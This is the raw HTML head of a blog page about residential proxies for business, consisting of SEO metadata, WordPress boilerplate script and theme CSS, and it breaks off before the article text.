

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/
body_size: 25879
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link href="https://factbites.com/wp-content/themes/factbiteschild/css/master.css" rel="stylesheet">
		<link href="https://factbites.com/wp-content/themes/factbiteschild/css/master2.css" rel="stylesheet">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
		<link href="https://factbites.com/wp-content/themes/factbiteschild/css/responsive.css" rel="stylesheet">
		<link href="https://factbites.com/wp-content/themes/factbiteschild/fonts/stylesheet.css" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Game Changer: How Residential Proxies Are Shaping the Digital Business Landscape - Fact Bites</title>
	<link rel="canonical" href="https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Game Changer: How Residential Proxies Are Shaping the Digital Business Landscape - Fact Bites" />
	<meta property="og:description" content="Surviving in the competitive digital age requires companies that are able to level the playing field. The efficiency gained from anonymity enables organizations to complete tasks more effectively, allowing data to inform more thoughtful judgments. Utilizing residential proxies allows companies to assess, compare, and expand their market reach without facing recognition or boycotts from competitors&#8216; [&hellip;]" />
	<meta property="og:url" content="https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/" />
	<meta property="og:site_name" content="Fact Bites" />
	<meta property="article:published_time" content="2024-05-23T21:06:42+00:00" />
	<meta property="article:modified_time" content="2025-08-28T09:52:06+00:00" />
	<meta property="og:image" content="https://factbites.com/wp-content/uploads/2024/05/Digital-Business.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1285" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Abelino Silva" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@factbites" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abelino Silva" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/#article","isPartOf":{"@id":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/"},"author":{"name":"Abelino Silva","@id":"https://factbites.com/#/schema/person/d90681e5498cfb43152e1521873f1c7e"},"headline":"The Game Changer: How Residential Proxies Are Shaping the Digital Business Landscape","datePublished":"2024-05-23T21:06:42+00:00","dateModified":"2025-08-28T09:52:06+00:00","mainEntityOfPage":{"@id":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/"},"wordCount":776,"commentCount":0,"publisher":{"@id":"https://factbites.com/#organization"},"image":{"@id":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/#primaryimage"},"thumbnailUrl":"https://factbites.com/wp-content/uploads/2024/05/Digital-Business.jpg","articleSection":["Business","Tech"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/#respond"]}]},{"@type":"WebPage","@id":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/","url":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/","name":"The Game Changer: How Residential Proxies Are Shaping the Digital Business Landscape - Fact Bites","isPartOf":{"@id":"https://factbites.com/#website"},"primaryImageOfPage":{"@id":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/#primaryimage"},"image":{"@id":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/#primaryimage"},"thumbnailUrl":"https://factbites.com/wp-content/uploads/2024/05/Digital-Business.jpg","datePublished":"2024-05-23T21:06:42+00:00","dateModified":"2025-08-28T09:52:06+00:00","breadcrumb":{"@id":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/#primaryimage","url":"https://factbites.com/wp-content/uploads/2024/05/Digital-Business.jpg","contentUrl":"https://factbites.com/wp-content/uploads/2024/05/Digital-Business.jpg","width":1920,"height":1285},{"@type":"BreadcrumbList","@id":"https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://factbites.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://factbites.com/blog/"},{"@type":"ListItem","position":3,"name":"The Game Changer: How Residential Proxies Are Shaping the Digital Business Landscape"}]},{"@type":"WebSite","@id":"https://factbites.com/#website","url":"https://factbites.com/","name":"Fact Bites","description":"Best Resources for Industry Facts","publisher":{"@id":"https://factbites.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://factbites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://factbites.com/#organization","name":"FactBites","url":"https://factbites.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://factbites.com/#/schema/logo/image/","url":"https://factbites.com/wp-content/uploads/2020/12/factbites-logo.png","contentUrl":"https://factbites.com/wp-content/uploads/2020/12/factbites-logo.png","width":313,"height":50,"caption":"FactBites"},"image":{"@id":"https://factbites.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://factbites.com/#/schema/person/d90681e5498cfb43152e1521873f1c7e","name":"Abelino Silva","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://factbites.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af83a77d5749308e55653f7642c61512cb641fa8230ff0d0fbbf5fc9c3ddfc5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/af83a77d5749308e55653f7642c61512cb641fa8230ff0d0fbbf5fc9c3ddfc5e?s=96&d=mm&r=g","caption":"Abelino Silva"},"sameAs":["https://factbites.com","https://x.com/factbites"],"url":"https://factbites.com/author/factbites/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ckeditor.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fact Bites &raquo; Feed" href="https://factbites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fact Bites &raquo; Comments Feed" href="https://factbites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fact Bites &raquo; The Game Changer: How Residential Proxies Are Shaping the Digital Business Landscape Comments Feed" href="https://factbites.com/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/factbites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://factbites.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://factbites.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--font-family--century-gothic: century-gothic;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-subtle-background-color{color: var(--wp--preset--color--subtle-background) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-subtle-background-background-color{background-color: var(--wp--preset--color--subtle-background) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-subtle-background-border-color{border-color: var(--wp--preset--color--subtle-background) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-century-gothic-font-family{font-family: var(--wp--preset--font-family--century-gothic) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-front-css' href='https://factbites.com/wp-content/plugins/alphabetic-pagination/css/front-style.css?ver=1768794550' media='all' />
<link rel='stylesheet' id='ap-mobile-css' href='https://factbites.com/wp-content/plugins/alphabetic-pagination/css/mobile.css?ver=1768794550' media='all' />
<link rel='stylesheet' id='wpautoterms_css-css' href='https://factbites.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://factbites.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='lcmrw_font_awesome_5_8_2-css' href='//use.fontawesome.com/releases/v5.8.2/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='lcmrw_google_font_family-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CRoboto%7CLato%7CMontserrat&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='lcmrw_style-css' href='https://factbites.com/wp-content/plugins/lcms-roundup-wizard/frontend/views/assets/css/lcm_style.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://factbites.com/wp-content/uploads/useanyfont/uaf.css?ver=1749128732' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://factbites.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://factbites.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='parente2-style-css' href='https://factbites.com/wp-content/themes/twentytwenty/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://factbites.com/wp-content/themes/factbiteschild/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://factbites.com/wp-content/themes/factbiteschild/style.css?ver=1.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer 